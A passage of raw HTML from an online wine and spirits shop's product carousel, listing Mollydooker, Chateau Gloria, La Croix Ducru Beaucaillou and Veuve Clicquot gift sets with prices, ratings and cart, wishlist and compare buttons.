<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1451"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1451', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1451')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1451')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="products-69705d23831a5-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2369')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" title="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369">Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML</a></div><div class="description">The 2023 Mollydooker Scooter &amp; 2022 Blue Eyed Boy Gift Set, featuring two exquisite 750ml wine bottles.- The 2022 Blue Eyed Boy&nbsp;Shiraz&nbsp;-..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2369"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2369', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2369')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2369')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2368')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker 3 Bottle Gift Set 750 ML" title="Mollydooker 3 Bottle Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/">Mollydooker 3 Bottle Gift Set 750 ML</a></div><div class="description">Mollydooker 3 Bottle Australian Wine Collection 750 ML
Gift Set Includes:The Scooter Merlot 750 ML·&nbsp; &nbsp; &nbsp;The Boxer Shiraz 750 ML·&nbsp;..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2368"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2368', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2368')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2368')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2367')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" title="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/">Chateau Gloria Saint Julien Red Wine with Riedel Glasses</a></div><div class="description">Chateau Gloria Saint Julien with Riedel Wine GlassGift Set Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
2 Riedel Wine Glasses..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2367"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2367', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2367')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2367')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2366')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" title="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/">Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket</a></div><div class="description">Chateau Gloria Saint Julien Wine and Bon Appetit Gourmet Gift BasketGift Basket Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2366"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2366')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2366')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2365')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" title="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/">La Croix Ducru Beaucaillou Red Wine with Riedel Glasses</a></div><div class="description">La Croix Ducru Beaucaillou Red Wine with Riedel Wine GlassGift Set Includes:La Croix Ducru Beaucaillou French Red Wine, 750 ML
2 Riedel Wine ..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2365"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2365', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2365')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2365')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-69705d23831a5-tab-3"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
